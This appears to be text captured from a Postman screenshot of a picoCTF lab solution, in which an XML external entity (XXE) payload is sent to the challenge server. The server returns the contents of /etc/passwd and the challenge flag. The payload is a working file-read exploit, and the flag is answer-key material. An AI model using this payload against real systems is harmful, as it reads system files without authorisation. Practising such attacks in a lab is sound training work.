 POST http://saturn.picoctf.net:58975/data Send
Params Authorization Headers (16) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
3 <data><ID>&xxe;</ID></data>
Body Cookies Headers (5) Test Results 200 OK 709 ms 1.17 KB e.g. Save Response
Pretty Raw Preview Visualize HTML
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 flask:x:999:999::/app:/bin/sh
21 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
Postbot Runner Start Proxy Cookies Vault Trash